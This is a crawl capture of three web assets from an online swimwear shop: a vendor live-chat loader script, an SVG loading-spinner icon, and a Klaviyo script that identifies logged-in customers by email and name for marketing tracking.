request_url: https://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t=1768758421043&online-image=https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png&offline-image=https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png
body_size: 322
content:
(function(){var p=[3,'safe-standard','Y9Hb','UMhZvR89IgFTCEC9','scY9Hb','ciY9Hb',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','',false,false,false,30,60,'https://image.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','','',,'','','','','https://vm.providesupport.com/0zvso5bcveyk41sdfwzsr1fnpt',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1698339049635,{"enabled":false},'http://','https://vm.providesupport.com','','https://messenger.providesupport.com/resource/aihhat/default/company/messenger/css-js/weightless/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1326136088327,false,true,'https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png','https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png','','','','','',,,'650','680','http://messenger.providesupport.com',''];var w=window,d=document;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p));var s=d.createElement('script');s.src='https://image.providesupport.com/sjs/static.js';d.body.appendChild(s)})()

--- FILE ---
content_type: image/svg+xml
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/svg/icons/preloader.svg
body_size: 2540
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
    <path fill="#482f21" d="M255.998 126.4c8.284 0 15-6.716 15-15V15c0-8.284-6.716-15-15-15s-15 6.716-15 15v96.4c0 8.285 6.716 15 15 15z"/>
    <path fill="#843d2d" d="M255.998 512c8.284 0 15-6.716 15-15v-96.399c0-8.284-6.716-15-15-15s-15 6.716-15 15V497c0 8.284 6.716 15 15 15z"/>
    <path fill="#b37150" d="M328.285 145.775c5.184 0 10.225-2.69 13.004-7.503l48.199-83.485c4.143-7.175 1.684-16.349-5.49-20.49-7.174-4.144-16.348-1.686-20.49 5.49l-48.199 83.485c-4.143 7.175-1.684 16.349 5.49 20.49 2.362 1.365 4.941 2.013 7.486 2.013z"/>
    <path fill="#663e2c" d="M135.484 479.715c5.184 0 10.226-2.69 13.004-7.503l48.199-83.483c4.143-7.175 1.685-16.349-5.49-20.49-7.174-4.143-16.348-1.685-20.49 5.49l-48.199 83.483c-4.143 7.175-1.685 16.349 5.49 20.49 2.362 1.364 4.941 2.013 7.486 2.013z"/>
    <path fill="#b37150" d="M381.238 198.705c2.545 0 5.124-.648 7.486-2.013l83.486-48.202c7.175-4.143 9.633-13.316 5.49-20.49-4.143-7.175-13.315-9.634-20.49-5.49l-83.486 48.202c-7.175 4.143-9.633 13.316-5.49 20.49 2.779 4.813 7.821 7.503 13.004 7.503z"/>
    <path fill="#663e2c" d="M47.301 391.503c2.545 0 5.124-.648 7.486-2.013l83.484-48.198c7.174-4.142 9.633-13.315 5.49-20.49-4.143-7.175-13.315-9.635-20.49-5.49L39.787 363.51c-7.174 4.142-9.633 13.315-5.49 20.49 2.778 4.811 7.82 7.503 13.004 7.503z"/>
    <path fill="#b37150" d="M400.598 271.002H497c8.284 0 15-6.716 15-15s-6.716-15-15-15h-96.402c-8.284 0-15 6.716-15 15s6.715 15 15 15z"/>
    <path fill="#663e2c" d="M15 271.002h96.398c8.284 0 15-6.716 15-15s-6.716-15-15-15H15c-8.284 0-15 6.716-15 15s6.716 15 15 15z"/>
    <path fill="#843d2d" d="M464.697 391.505c5.184 0 10.226-2.69 13.004-7.503 4.143-7.175 1.685-16.349-5.49-20.49l-83.486-48.2c-7.173-4.143-16.349-1.684-20.49 5.49-4.143 7.175-1.685 16.349 5.49 20.49l83.486 48.2c2.362 1.364 4.941 2.013 7.486 2.013z"/>
    <path fill="#482f21" d="M130.758 198.705c5.184 0 10.226-2.691 13.004-7.503 4.143-7.175 1.685-16.349-5.49-20.49l-83.484-48.2c-7.174-4.145-16.348-1.684-20.49 5.49-4.143 7.174-1.685 16.349 5.49 20.49l83.484 48.2c2.362 1.365 4.941 2.013 7.486 2.013z"/>
    <path fill="#843d2d" d="M376.512 479.718c2.545 0 5.124-.648 7.486-2.013 7.174-4.142 9.633-13.316 5.49-20.49l-48.199-83.485c-4.142-7.174-13.316-9.635-20.49-5.49-7.174 4.142-9.633 13.315-5.49 20.49l48.199 83.485c2.778 4.811 7.82 7.503 13.004 7.503z"/>
    <path fill="#482f21" d="M183.711 145.775c2.545 0 5.124-.648 7.486-2.013 7.175-4.143 9.633-13.316 5.49-20.49L148.488 39.79c-4.142-7.176-13.315-9.635-20.49-5.49-7.175 4.143-9.633 13.316-5.49 20.49l48.199 83.483c2.778 4.812 7.82 7.502 13.004 7.502z"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Klaviyo_Reclaim/js/customer.js
body_size: 184
content:
define([
    'underscore',
    'Magento_Customer/js/customer-data',
    'domReady!'
], function (_, customerData) {
    'use strict';
    var _learnq = window._learnq || [];

    customerData.getInitCustomerData().done(function () {
        var customer = customerData.get('customer')();

        if(_.has(customer, 'email') && customer.email && !_learnq.isIdentified()) {
            _learnq.identify({
                '$email': customer.email,
                '$first_name': _.has(customer, 'firstname') ? customer.firstname : '',
                '$last_name':  _.has(customer, 'lastname') ? customer.lastname : ''
            });
        }
    });

});
